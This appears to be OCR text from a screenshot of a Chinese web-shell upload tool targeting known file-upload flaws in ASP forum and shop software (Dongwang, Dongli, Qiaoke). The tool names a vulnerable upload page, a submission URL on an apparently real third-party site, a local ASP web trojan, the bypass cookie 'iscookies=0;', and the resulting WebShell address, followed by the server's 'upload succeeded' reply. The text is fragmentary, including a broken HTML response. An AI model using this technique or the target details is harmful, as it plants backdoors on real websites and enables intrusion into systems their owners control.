 动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动网上传漏洞介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包
漏洞页面: http://www.xxx.com/bbs/upfile.asp
提交地址: http://www.fschuangyou.com/admin/UpFilePhoto.asp
默认网页木马 自选网页木马
文件名: C:\Documents and Settings\Administrator\桌面\asp.asp
Cookies: iscookies=0;
返回信息
WebShell地址: http://www.fschuangyou.com/admin/asp.asp
</head>
<body>
<table width="100%" height="100%" border="0" cel
<tr>
<td
valign="top"><script>parent...value='asp.asp<scr
t>
<script language="javascript">
window.alert("文件上传成功!");
window.history.back();
</script>
</td>
</tr>
</table>
提示
程序提示:已成功上传!
确定